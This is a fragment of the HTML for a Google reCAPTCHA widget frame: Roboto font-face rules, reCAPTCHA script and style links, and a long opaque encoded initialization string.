U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SHvBgKczTa8JFQx_v9MNSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SHvBgKczTa8JFQx_v9MNSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SHvBgKczTa8JFQx_v9MNSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKHwrJEw7rDrcOOKcKCw5wqw5PDucOtQsKrAcKLw6/[base64]/GMOxwpXCpHXCkcOwdsOJJ1PDtSAZw4vCmF/DvEEsw6FzRzVyeQVqw4ZGRR9ow6DDpCdMMcOjUcKnBSF7LBLDm8K0wrhDwqfDlX4Qwp/CuDZ7NsK/VsKwYnrCqGPDh8K3AcKLwonDs8OGD8KXSsKvOxEiw7N8woXCozpBUcOuwrA8wr3CncKMHwrDpcOUwrlCO2TClBhHwrbDkWjDgMOkKsOGTcOffMOILiHDkU0hCcKnZsOTwqrDjUFNLMONwo9SBgzCsMObwpbDk8OUPFFjwrzCkE/DthEXw5Ykw7F9wqnCkigew54OwqZ3w6TCjsKBwoFdGyxkIH0hFWTCt1zCoMOEwqBcw7BVBcOgwr1/SBxIw4EKw6nDpcK2wpRONGLDr8KDD8ObY8KEw7DCmMO5Pm/DtS0XOsKFbsO9wpzCuncdFjgqJ8OvR8KtIMK8wptmwp3CgMKRIQHCpMKXwotqwoILw7rChXoIw7sUXxs8w5fCtl0nEE0bw7HDoFYJa3TDvcOmRz7DvsOqwoA1w69VcMOFViNJQsOiA1ddw4VmwrQUw6DDlcOkwpYtKStpwr9gO8O0wp/Cgm1tfgRAw5QFF3rCisKEwptKwo8RwpHDs8KUw4MvwppkwprDtsKOw4TCpFXDs8KodjFlM2dxwoZSwpB2U8OCw57DklU9EgzDlsKEwpJdwrwkfMKsw6tlR27Ckz5twp0jwq7CpjHDlig3w53Dr1TCjSHCqcO8w5A+OTkCw61tFcKKYcKJw6bCil7CszHCqS/DnsO4w73DgcKaQ8OHFcO/w5dEwo0WMXhXa8OmAcOHwpszQ05sE1Y/asKTH2l0YzbDh8KDwqYKwo4KLhfDvMOKdsOZFMKpw6nDgcKPHBdCw7TCuyxswo1PNsKGTsKgwqTCtmPCv8OLTcK6wqF3XR/Ds8O+w7Z/w4E9w7DCgsObQcKncCVbUsK9w6fChsOXwrYSR8Otw7vCm8KUREBJY8Kww78VwrQZd8Orw68Cw5E6fcOKw50NwrJxE8OLwoELw4PDvA3DmUbCtsKOw5YHwrTDtSbDilpNX8Kqw79RwoPCsMK6w7rCuX3Dg8K/[base64]/CrxNkBsObwqc2w6hTw4ZIw7XCvsOzw5lAYGUiTsKLw6R3XcK8Y8OPUxDDklQGw4rCilTDjMK2EFnDicORwrbCngsUwrzCv8KxacO3wpjDvmsoD1XCtMKRw4TCmMKCDh9hUSIpQcKCwp7ClMKLw5HCt2/Dug7DqsK5w4jDgkk0SsO2U8OOWGdnS8OXwo0Uwqc/VF/DhMOGZhJ0MsK2w6TCmShMw59TJkdmfkDCukjCn8Klw5LDssOgHVDDusKTw7rDssKCBHhvB3/CmcOzPnHCnA0NwpFxw6xCL1jDiMKdw6UUMjBsCsKbwoNfAsO0wplEM2YmGhbDpQQIYcOFw7I8wo/Cr2LCrsKDwrt+asKIcXtrDws5wrnDgMOLWMKWw6XDtCAFS3/DnExEwoAzw4LChzodSA5ow5zConoMKEwdAcKgBcOfwo5mw4bDlCbCoztDw6nCmgUxw7XDmwleGMKKwrcYw4jCnsOVw47Ch8ORLsKrw7TCjFwBw6ULw7JIDcOcP8K0wrRqVsOnwoxkwp8DfsKRw48EAGzDiMKLwrZ5w694HsOlBMOSwq3DicOAaQIgen7CvV/CrzjCjcOgesOdwrjDrMKDNC5cFTPCvVkqLyIjK8Kgw5cowrJjS3IYI8OMwoUhaMOAwotrZsOIw4MBw5XCsTrCoi5eEMKEwqLCkcKhw5LDjcK7w6HDiMOBw7bDnMKqw6p4wpVINMOpMcKPw4ppwr/CuVhqdEkfIcKhPDZAPsK+KxzCth1JaX0Uwq/Cp8K9w5bCkMKtQMO4XMKpX0Zuw6BUwpLCq38Sb8KgU3fDu1jCqcKEAkTCpMKhBcOXUSFJHsO+C8OpFEDDnhdlwrsbwpwDbsOGw7HCs8K2wq7Cg8O3w7IpwrtAw5nCq13Cv8OuwrDCtzfCu8OHwrwOVsKLGR3CnsO5NsKdVcOWwqTChTjCgsKsSsK/IX4Hw4XDm8Kyw5IUKMKAw7nCkDTDrsKkFsKrw750w4rChMOSwobCmwchw6YNw77DgsOOH8KDw73Cp8KNbsORGh1Xw55rwqp7wq7DkBfCj8OyBSI+w5DDq8KcVC4Pw4bCosO1w74PwrnDu8O0w6nDsU5ITHjCmi0Owp/DucOQNBjCjsO6dsKYJ8O+wpnDox9FwqfCt3QEKx3DncOWf0hDSzp5wrFzw7ZYM8KSVcKWewEGMzfDmsKjUCwHwoMlw6psP8OvXnEjwr/DlQ52w7rCpXZSwpnCusKtQSlkfUIwHFI1wqzDpMOEwrhuwo/Du2PDqcKZEMKyA3jDl8KLWsKRwp/Chh3CpMOFV8OrRGXDt2PCt8O2AHDCkT3DssOKXcK/DAgKeHwULVXCisOQw50MwotUBiNdw7jCucKsw4DDjsKww73CjnJ/AcOjYh7Cmlcaw4nCk8OhEcOwwqHDm1PCksKlwpwlPcKdwpnCssOUf35PWMKCw6TDoVsabR9iw5bDpsONwpAefm7CusO1w7fDjsKOwofCvDI+w41uw5vDpzLDn8K7eXEbDFc3w51HccKvw51UflLDo8OPwp/Dtl54F8KwK8Ocw71gw5w0DMK7KR3DpD4PIsKSw7Ziw44baHw7wq0wd0PCjDXDl8KDw6hSE8KhRBrDjsOEw7bClTjCmcOxwonCp8OQScOdG1TCtsKPw77Chz8pR2PDo0zDijnDocKWVF9rfcKVJMOLFCE9RhMcw7VJSQnCnHcuGFV7DcOoWA3CmcOIwrPDqgo/HsOIfyXCrQHCgMKyIzRiwpB2F0LCtXRuw53DuT7DtsKkZwjCgcOFwpwcHcOIC8O6QkHCjz0IwrnDpxnChcKRw4XDlcK6FER5w49xwqBsDsKhDcO7wq7CsUFawrnDhypMw5LDt2bCokUNw4sAecO/csK3woU+FkrDpRY6dMKDNWvCmsKxw5dNwopJwqwhwpvDhMKZw6bCt2DDs09vA8KPTFlAS2/[base64]/w4vDu2ZqJsKsw6TCsklnw4XDu8Ord8OxUD/[base64]/CkkVHHGTCsiMaWMOKHMKUSjfDqMOLQcKcwrI0wrTDkinDiyJUGDhcJ1fDt8OqCUPDgsOlIMKVJzhdasKOwrR3X8KVw6hlw6LCnwXCpcKEZ3/CriTDmnDDhMKCw5teSsKPwqDDkcObA8Oew5TDtsONwqpbwpfDgMOqOmluw4TDi00DQA/[base64]/DhcO/ZsKzD0ZRNxl/K8KQwqXCknnCvsObKsOcw4fChjLDocO/wr8ZwoMFw5cTNMKPGz7Dj8KJw6TCqcOrwqodw7sIeh7CiHYVXsKVw4DCsmLDmcOdecOmNcKiw5d/w7rDhADDnE0GT8KwccOGLlZsDMKuIsOhwow7JMOzX33Dj8KVw47Du8KQND3DoEgVcsKANkDDvcODw5Uaw7ViORY6RsKmBcKuw6bCq8OUwrfCksO+w4jCgnrDsMKZw4NcBDfCnU7CscOlecOJw7vDk1FHw6XCsyULwrPDrgjDrwoDQMOiwoIww6FXw5/[base64]/woJEUCIMwrchwowgbQXDqE5HesOsw5AWw6zCu8KvDMKiYMKBw57DscOdX283w4vDjMK1wpF+w4TCqyLCmsO4w48Zwqptw7nDl8O9wq8WTRXCpgkpwoFfw7LCs8O0wqMRJFUSwpBJw5DDhwvCuMOMwqEkwr5awpsFL8Oywq/CvFpAwq4RFzIbw6bDnXbCpFEowr0/[base64]/Cs0xhBAVPLgzCv8OQCsOqWsOBwprClhDDicKDHsOuw69hJMOkZn/DosK/HUtvMsOLIGLDisOUADTCpcKBw5HDssKgMsKxGsOYSXlFRy7Dn8K6ZS3Dn8ODwrzCtMO2ZwjCmSstGMKDBUrDpMOpw4AucsK5w49jEcKxNcKyw7bDo8OkwqDCtsKgwpxWccKkwr0yMnQRwpTCt8KHGxJaKVNpwogKwrVsfcKTdcK4w5BfHsKVwqM/w55fwpDCmkAww6BAw6ERPDA3wrTCsmxuecOmw7B2w6oWw7Z1ZcKEw6bDvMK/woMBccOhcEbDhCjCsMO9w5nDjAzCv3fDjsOQw7HCu3rCuRLDjijCscKnwoLCrcOQUsKew7knJsK+aMK5PMOOIsKTw6Y4w7QYw4DDpMKQwplHO8Kkw6jDmB1FZ8Ktw5tAwpA0w7dgwq9MRsK2VcOzQ8OCcjcsNkZlVhDCrQLDjcOaVcObwq12MC4rEMKEwq/[base64]/ayUhwp3CsWjDlgXCh3bCrMO1w7oUwoIDw6xOWmB+UwTDsnwBwqoSw6p5w7XDtAPDlQzDs8KSFAhjw5DDkMKbwrrCugvDqMKaRMOWwoAbwp8MBAVpfsK1w47DiMOdwp/Co8KCHMOBYj3CrQEdwpDCkcO/[base64]/wpoqOcOsfcKZwqwnY2DDuUAOw6zCocKGflVRcHPCi8K9BcOOw5bDisK3JMOCw7orLcOzVzbDt0LDn8KUVMONw6DCg8KbwrFrQjsVw61RcyvClsO0w6VtKCfDvg/[base64]/CgAjCm8KBQ8OlHwTDn8KTasOfA1ATwos9H8KNMWUdwqkOcyQkw5wSwpJqCsKOI8Orw6VEZHbDiEHClzUywpDDjsKswqdmfsK2w5XDhh7Dmx3Ch2RxS8Kywr3CjjTCpcKtB8KhPsKZw5tjwr0LDWdGGn/DgcORPWjDi8OdwrDCpMOUZ3sxGcOgw4pBwpLDoFlqZBwQwqU1w5BdCkZLasOTwqRodlLCp2rCnwQTwqrDqMOUw7JKw5TCgBIVw4/[base64]/Cr8K3w7Jfw7gNw4Mew4nCvxpgw40JwrwNw502Z8K5VsKOc8K+w5Y2CsKnwqdwC8O1w6ANw5dJwpxGw7HCncOBF8Ofw63Ck0kdwoB0w5M3Xwk8w4TDgsK2wrDDkjLCr8ORBcK0w6kweMOfwpdHTmPCjcKawp3CpAbCksKfMcKYw7PDqkbCg8OvwooawrHDqhR/bgUvc8OowpdGwqfCmMKFW8OEwqfCisK7woDClsOFcSQ/HMKJBsKmLQ0jDmbCtAELwoQpBnzDpcKKL8OibsKDwpsmwr7CvzBDw4bDk8KQfcODBCrDs8KPwpNTXy3CkMKAa29RwqotasOnw4Q8w6rCu1zDlDnCgBXCncOYMMKQw6bDnT7DocOSw6/DkVImMcOHecO+w7fDvXfCqsK9d8KewobClsOgIgZZw5bCh2rDlwfDsWtAQsO6b1Z4OsK3w7nCqsKnYnXCninDvBHChsKlw5NfwpEYXcOSw6/DkMOIwqAtwpo0GMOpAxtWwo9wXH7Dr8OuWMOOw5/[base64]/CiDVVwr8MIcK6w5LDnRDCmMO+w55owrjCrMKETcK1eG7CjMOnw7PDlsOuUsKOwqfCkcK6woEOwrsjwpV0woHCj8Odw7oaworDlMObw5HCiBdHNsOtdMOQS2/Dkkc0w5fCrFA0w63Djwdiwpxcw4zCsRrDuERwC8OQwpYZL8OqLsOmBcKVwpoHw7bCiRbCjcOpEXo8Ng3DrRvCsTxEwpBmb8ODQHldT8OdwqzDgEIEwqIswp/[base64]/DnX3CvGbDl8KZw4Ftwr3ChsKdME7DgBrCn8KQBQTChl3DusKdw4EdMMKxPFMfw7vCtGPChhLDgMO0e8KhwqnDuiQlTmTCuhzDhWfDkx0OZW/CusOowoBPw5nDosKwZijCvjp9K1bDjMK1wozDiBHDt8ObJ1TDi8OEDSNHw4twwonDtMOJVx/CtMKyKEwzdcKJYgbDoBPCtcOPL0HDrTgIJMK5wpjCrMKRXMO3w4fCkiZDwq5vwrY2MiTCkMO/MsKqwrFwE0tlEhlPCsK4LAxraSfDuBlXLRN+wqjCuC/ClcKHw7/[base64]/DjcOyUcOrw7EESwoILR/[base64]/woPDtBDCsTdHw5vDmnt6w65oKSFJw4bChsOWPmbDtsKOKsOtcMOsTsOBw6HCvFfDlMK/WMOzKkHDiBLCqcOMw5vCgz1Ab8OQwqRVNXtOfRPClW8/[base64]/wrPCqTDCqlcSwonCkBFawpHCrjTDocO7OsObTnRqPcOOfjoKwqPCp8OWw4txbMKAelDCtRPDkQvCnsK9USZwbMO3wonCgF7Cp8Odwo/ChGpJQzzDk8Ohw6vDj8OTw4TCpgpewqXDvMOZwpZnw70Ew7sQJ3kjw6HDtcKmGybCgMO5CSPCnBnDl8OTCRN0w5gdw4law7NAwojDgw0XwoEcK8ONwrMvwp/Ds1osYcOIw6HDo8OIF8KybhJkKHRGLnPCs8OlesKqM8OWw6FyYcOQJ8KobMKOPcOQwq/[base64]/wpRZJQRtw7NfZQxLS8OkeBpMLcKuWG0Bw5bCqU0ZNjViMMOawrk2U3DCgsKwFcKKwpDDrk47acKSwowhUsO6PTpXwptLdAnDgsOYTMOSwrLDkV/DjR06w4VWWcKzwpTCr2pbUcOpw5FpL8OswrNbw4/CvsK9FyvCrcKxXk3Dgh8Qw7EdT8KCUsORTsKuwoAWw7zCrzp3w4A1w6Eiw5I2wqRmesK9Nk96w7x5wqJrVg3CscOow67CmRICw6JofcO5w5XDv8KqXSxQw7HCqUbDkAfDrMK0OREewq7Cq3Efw7nCmxZbWH/[base64]/ChgDCpUlhd8O4w5DDmMKxPCF3wrgawq/CsBUgfEDCk00awoUmwqxYclUjLcOYwpHCi8Kvwodzw4bDo8KgAgPCmcK+wrZowp/[base64]/CqsOSDcOawrpWAwQGHMK6MkzDoARzwqjDi8OBCXXCtjbCksO5JcK2ecKJQcOMwobCr1wbwqgFwprCv0HDgcO5AcOmw4/Dg8Ofw7xVwpNyw5pgO2zCusKcA8KsKcOSZCfDi3jDpsKxw4XCrG8VwpcCw5PDu8Kww7VwwqvCtcOfQsO0V8O8DMKFUivDvU54wpDDuFhCVjbCmcOeWW1/[base64]/WQvDoUNvPCnDn8K9LMO8D08YUMOTPVTDs8O0H8Kkwp7CjsOHMsOCw4rDg3/DgALCpUfCgMO5w5rDi8KiG1ILJVtnATrCtsOrw5fCisOXwo3Dm8OUSsK3ODtOJHISwrAReMOJDhbDqcK5wqUKw4bChnAiwoHCj8KbwpDClQPDv8OUw7LDh8Ofwpdiwq0zFcKvwpDDpsK7HsOHGMOMwrbCoMOUMVPDtm3DqRrCjcOPw4MnD2VOG8OhwoM0NMK/wrnDlsOePR/DtcOMdsOcwqTCuMOFYcKgKgYzXTPCrMOUeMKme258w7/CoBcyEMO0Ogtlw4TDucKJFnfCp8KKwoltOcK/fcOhwrVNw7E/aMO7w4QDHitqSAlZQF/CqcKuLMKOH1PDtcKwAsKiQ1ohwpPCpcO8acKMYQHDm8OCw50gLcKGw6dbw6ozVxxPHcOmAmTCrx/DvMO5GcOsDgvClMOzwrJPwqsfwo7DscOrwpPDqS0Ew6AKwocRdMKxLMOYRjgsCsKow7nCrR5rXlDDjMOGVm9SCMKaUx8VwpN+c0PCjMOWD8OmQC/[base64]/Cl3BKwp9xNDfDoQfDhcKCwrgDIE3CggzCisKxYUvDklYzaXdywo1CL8K8w6DChsOIXsKBAxBZeRoRwolRw6bCl8OOCn5KcsKYw6Qvw69yBEFQAFTDscKrFz4vSF/DmMOyw4PDgQnCqcO/YAVkCQnDtcOlADDChMObw4zDuj3DqXcOfcKNw4huw5PDlCIowp/DsVZhDMOnw5d5w4NYw419G8KzbcKCCMONdMKlwqguw6Auw4MkAcO5IsOEGsOBw4zCu8KGwpPDoxZowr7DqxgYXMKzS8KodsKUe8OlEhZWfsOMw5DDrcK6wo7CkcK1SFhuI8Klc3x5wr7DlcKzwofChcKgI8OvFFxPDix0QE96CsOYVsKdwq/CpMKkwp5Zw7zCmsOrw7V7Q8OgMcO5SsO1wos9w6fCucK5w6HDlMK/[base64]/CpsOrKCFhDMK8V8OpHlc4w6tXwqhyw5AXwp4DwqXCqQjDg8OTDsKyw5RYw63CnsKZfcKFwr/DiyZEZDbDsT/CvMKRIsKUMcOTZWpxw7NCw47DtlpfwpLDpk4WU8KgaDXChMKxK8KNVVQRS8Kbw6NNwqIOw5fDhUHDlwNiw7IPTmLCtsOswo/DpcKAwoYVUDQbw4ZvwpLDvcO0w48iwo5nwo/ChmM7w65ow7Nnw6c8w6Zsw4nCqsKJSUPCkX9XwrBReyQdwoLCjsOtKMKpC0HDpsKXXsK6wpHDnMOqDcKXw43CnsOMwrV7w7s7F8KhwowHwrIGOmFAbmxeJMKXJm3CosKjX8OOQsKyw5ZYw4ZfSCYpWMOdwqLDmyEZCMKow7/DqcOkwp/[base64]/DjA5zwo3DlsOyT8K+SnFjU1Ulw6ZkXsKNwrjDh1ZcK8KSwq8sw7B9SXzCkXhadGcbKDXCtn1wZTzDgnDDnF5gwp3DjTRaw6zCu8K8a1dzwr3CisKWw5duw5NDw7ErY8Opw77DtzTDunnDv3dPw5TCjFPDgcK6w4FJwp0KGcKnworClMKYwr51wpZaw5PDmg3DgRNUXR/CqcOnw6fCnsKjF8OOw4/[base64]/DihY+McOad8Ksw7bDuWvDgcOVw7XDqFvDs1nDnnPCl8KXwodEw4wZM0Q+BMK/wojCrW/[base64]/[base64]/CqsOPwq0JCiwfwpt6w4d0FsOnNcOew7YmYV9lQhbCp8OVWsOWIsKtDsOYw7Y+wqFXwoHCsMKmw6o8D2rCtcK/[base64]/[base64]/Dl8OWw5jCl1zCvsOhwoZzwpPCsEbCmMKjwpzDg8KDwqHChsO8CcKbLsOUJBkuwpIkw6JYM0jCs3LCjkTCocOHw4BZesO4fD1JwpccXMOSRVBZw7bCqcKGwrrCu8K8w4MeZsO0wr/DiB/DlcORWsK1KjfCusOQVDnCqsKxw4JbwpbCp8OSwp0QaC3CkMKIVWE1w57CiBdMw5/DsBBwWUoOw417wrNMZsOaBGTCh1/Do8OYwrvCsSdtw4fDgMKrw6jCgMODfMOVRWnCmcKywrXCgMOaw7ZBwr/Dkw8uKFQowoLCvsKnCCgSLsKLw4JdeGfCpsOCOmDCkB9swrs5w5Q7w5ROSywsw5vCtcKbch/CoQoowobDoTZrVsK4w4DCqsKXw5lJw4N8ccO7CHbDoDLCiBZkG8Krw7BZw47DmCllw4hATsKow57CncKOCz3Dj3dCwrTCt0d1wrhMa1rDpgvCncKUw4HCsGHCggPDmAx+bcKEwr/CvMKmw53Cngsnw6bDg8OyfBHCm8Ogw7HCkcOaTB8EwozCl1ArP1Ipw7HDgMOTw5XDq2tgF1zDmzPDisKbJsKjEWF+w6jCssKGCcKRw4tKw5N/w7/CoU7CtkkxFCzDu8KkUcKcw58Iw5XDh2LDv14Vw5DCjE3CucOzHGxpRyFpa2DDpyB/[base64]/Dj8OJRW5fw4Rvwr1sXsKOBXvClnDDq8KxfXRfHk7DisKyfiXCgCsyw4MBw4Y2IycdFUjCn8KlUFfCssKXScKYL8OZwoxXUcKib1Y7w6HDl2/DjCA/[base64]/CiwvDhcKfwofCgMO+w4N7w7sxw6jDlxDCsMOwwo7Cq2rDoMOmCxoywr0rw7w2CsKRw6lMT8OQw5bCkwrDkV3DkhANw7twwqjDjz/[base64]/[base64]/Dln44wpHChsKKLl1rwr1hw6wrw5YDwo0LLMOBw71hVW4GBmLCuxUSG0V/[base64]/wpZgKFnCswFPb2sBwpDCoCodw7nDtcOtw6MsaX9awpLCh8KYQm7CjcK/BsK6c3rDrHVIADDDm8OWbEF9PcKgMnfDtcOxBcKKZy/[base64]/wqbDsTEmw6NLeEzCicOXBxYbVgAwFsO8asOZQ1piO8Otw7HDm1ktwoY+MRPDh2R3w4jClFXDpsKsLB57w5fCmVRSwqbChgZEemDDozPCnQbCmMO3wqLDk8O7W3vDrCfDsMODJRNiw5vCjl9lwqgaZsK/McOIai9mwqdtbMKeEkY2wpsDwrvDpcKFG8OKfSrDuyjDiFTDi0TDmsOXw6fDg8OBwrp+P8O1Jg5zVU4hMCzCvGbCtwXCuVjDpX4nJsKeI8KawrbCozrDpzjDp8K/XBLDqsK2JcOZwrbDl8K7csOFSMK1woc9GUELw6vDvnfCusKVw6/[base64]/ClsOqwrDCqmPDoTJoVg8sOhHCmk/Cn8KVURZtw67DvMKBBlI6KcOAKQwNwoNvw7FTB8OQw4TCtBQ3wq0KNUXDsxPDucOAw7A1ZsOQesOuwoMGOw3DvcKBw5zDhsKRw6fCnsKqcSDDrsKeG8Kyw487eUJzCgvCjcKRw7nDiMKfwr/DjDVtC2Z0RS7Cv8KETcOOdsKqw6PCkcO6woVPUMOyQcKHw5bDqsKWwpHCtwg4E8KvCjc0MMOsw7U1Q8K7fMKFw4PCkcKzUhtZOmvCpMOJVMKBCGUYeV/Ch8OaOWBnPkowwq08w4waJ8OcwoVgw4fCtiRASEPCqcK5w7k5wqEZNBVHw5bDpMOPPsKFeAPDosOFw6bCj8KNw5/DpsK5w7rDvh7Dn8OIwoIrworDlMKYUibDtXgXX8O/[base64]/CtsKewqcfw65cY2jCmMOuHAQgw6PDgMK4RAURZcKDU2rDpypVwq0UHsKEw5QOwr51GXVuFSgZw6YSacK5w7LDtD89VRTCuMKmYGrCv8Osw5dCHTphHEzDrzTCrMKzw73DscOXPMKxw41Vw63CjcKMM8KPc8OtGWZtw7tLcMOEwrFvw57CrVvCocK2IsKUwr/CuGXDumfCuMKKaHttwpJNcSjCmkjDm1rCicKMDHo2wqXCv37Dt8OlwqTDqMKTcngJacKXw4/CsXzDocKSD3xZw75dwr7Dm1/DkglvEsK7w6zCqMO7HUbDscKeXhHDh8ORawTCvcOeYXnCpXxwGMKyXsOZwr3CncKdwpbCmlzDn8ODwq1nQcOnwqdrwqDDkFHCqzPDj8K/[base64]/[base64]/CnTFKw6rCu8KRwr9qwojDo2XDpsK2csOaw5t2wqjCuQHCt311YT7Cn8Khw5hrUm/CoH3DrMKFYBrDljQ7LwDCqiDDgcOswoY5Rm50D8Oww7fCvmFBwp/[base64]/[base64]/[base64]/[base64]/DkUjClcOUI8K4wrbDlkrCo8KvfcOWw7MUBzwZWsOHw6V+AD3Dl8K/IcKww4PDlmoeRmTCjGQbwrJdwq/DnQTCmWc7wrfDssOjw7gjwrvCl1A1HMO2a2cRwr9DP8KnIxbCsMKiPw/Ds31iw4p4esO6BsO2w6A/bcKED3vDtEhpw6UBwrtqCRUTUMOkdsKSwpkSY8KIY8K4YFcJw7fCjwzDgcOMwqNgJnVfQREXw7jCisO2w5bCg8OOf0rDhEVXW8KFw4oDXsOGw7zCrghqw5jCpMKPOTwCwqE+d8O6L8OfwrZnM2rDkV1Gd8OaBA/Co8KBCMKDXUfCjyzDsMOuXiUxw4hlwrLCo3jCjjHCjRLDgsKIw5LCisKaY8OEwqwZVMOqwpclw6o1a8OSTArCv194wobDkcKew6/CrmrCg03CmwRDK8OIQ8KqEAvDqsONw5RIw6EaRizCsjjCvMKOwpDCgsKCw6LDgMOFwrTCp1rDvCYcCXDCvQpLw4vDkcO5IkwcMTRUw6rCuMOdw50ZT8OYZsOxKkI2wonDscOwwpvCksKJbR3CqsKLw4xYw5fCrCkwIsK8w4Q0BATDjcOCTsKiIE/[base64]/DicKFw6lVw45Tw5DCuiR3dsKVw6HCk8Ktw77DnwjCk8KJE1Erw7skNsKgw41dM3PCv03CuVotwqTDp2LDn1HCiMKcYMOYwqBSwqDDlQrDo2/Dq8KKHALDnsO3U8K8w4nDm1tBJm3CmMO2Y17CgH1jw7jDncKpUm3DgcOxwowDwopZPcK6dsKmd2/DmX3CiicSw4RtZjPCgMOGw5/Dm8OHw7nCncO/w68jwrV6wq7ChMK3w4/DmsOVw4Ijw6XCgkjDnUYrworDhMKtw6/CmsOCwonDuMOuAUfCvMKnJHw1MMKmAcOzA0/CisKDw7FNw7PCl8OSwp3DuglRVMKjB8KgwpTCh8O8LgvCnEBBwr/Dn8KYw7fCnMKQwpN+w7gKw6fCg8KRw4zDrcOeW8OxQCLDiMKGAcKKYkrDmMK6I2fClcOEX3XCn8KveMOtW8OVw5Yuw64Rwpo0wovCvATCmsOnC8KXw53CplTDiQQGVDvCr1pNcW/CvmXCmEjDuW7Dl8KBw40yw73CssOkw5sJwr06T3IAwogwD8OaZMOuZMKuwo8Hw7Mlw4fClDfDjMKIU8K8w5rCuMOdw61GfmvCrRXDsMOpwp7DnX4ZdAVcwopWJMOMw6d7eMKhwr0OwphxSMORHwVdwrPDksKnKMOjw4JiSz7CiznCpx7CsnEgVz/[base64]/DrMKgwpHDp8OBwrfCuj/CssK8LxLCpMK2woRLw53DuGJhw5YBB8KGQ8K8wrzCvsKhdl9Ww67DmA8LXT14ZcKxw4VDMcO6wqfCh3PChUwvKsOwLkPCmsO4wpXDrMK3worDhkBHJDxxSB8hRcKhwq1pH2fDqMKQXsKcSyDDkEzCmWfDlMOnwq/CoXTDvcKZwoHDs8OFAMOJYMOsbRbDtFN5NcOlw6vDkMO3w4LDgMKVw5AuwpMuwoLClsOiWsKMw4zClgrCuMObYgjDmMOSwoQxABvCisKAJMOfEcK5w57DvMK6Ri/DvGDDvMKLwooHwoR3w71CUn0+CgN6wrTCqD7DhVh/[base64]/[base64]/w6jDp8OkwoPCssKVw5nDrcKFw4pww4xoT8Ovw4rCpgNWUGJ3wpYOYsKZwpzClMK4w5ZywpvCl8OQdcOowqrCncODRVbDl8KawoMSw58zw650J2kwwoswPFcGN8KgTV3DiFQJK1Unw7PDpcOgXcOlcsOWw4Iaw6ZEw63Cn8KQwrTCqMKoCzDDrUjDnR1LXzzCgcO/wrkTVzJYw7HCokB5wovDkMKoCMOywrgTwqtUwopWwq17wrDDsGzChH7DoQ7DiC/CkQkuFMOSEMKocVrCsAbDkAM7IsKVwqrDgsKNw7wbScOkC8OVw6TCucK0LVPDv8OGwrsFw4lIw4fCgcOWY1bCusK5CsO1w6/CncKQwqYRwpE9HDPDs8KbZAjCuxnCsnsMYlssQMOtw6vCjGVaNHPDj8KOCcOyHMOuCyQWbUc/KCTCkkzDr8Kew4vCj8K/wp9+wqvDpzHDulzDoDjDsMOUw5fCnMKhwposwpp9LWRgM0xZw5zCmlrDpTbDkCLCrsK9YX05VwlhwpUHw7ZPUsKIwoV4WkLDksOiw5XCkMOBdsOlOMOZw7bCicKiw4PDvRTCrsOSw7bDssKLHmQUwrHCq8Kjwp/DtndVw7vDv8OGw4bCsA9Tw4FHCMO0SRrCvcOkwoIyR8K4EFTCsyxiAkwqO8ORw5EfNQnDkzXCmxhqY0hgSWnDjcOEw5/DoizCqi9xcAVMw785DnZuwqbDhsKhw7pkw7pUwq7Ci8K9wqshw6YtwqHDjx7CuxHCnMKawofDvzjCnEbDvsOawrsHwpJdwpNzMcOWwo/[base64]/CpBfCp8KAPMKEaRRzOsKrMVrCscOfFTZJKMKALcK7w5VNwqDCn1BIB8OfwogFaT/DjcKcw7fDm8Kfwrl/[base64]/worDik3Cm8O8fMOOwpEhw7NVw4ViXFLCqEZfIkVCXUrCgQ3DksOuwrwDwq7ClsOSXcKmw6oqw7fDr0PDpzvDohBielRuPMOEFzIhwrHCsVE1F8Oaw6FvSn/DvWJWw7USw7NxCCTDsCQJw53Di8OEwqp0EsKLw54saSHDpXdFP3AEwqDDqMKaGmI+w7jDtMK8wpfCh8OmC8KHw4fDv8OLwpdfw4TCgsOsw6U2woPCqcOJw53DhFhtwr7CsTjDi8KOMV/CjCnDrSnCoxttGsK1HHXDvyFvw5xNw7B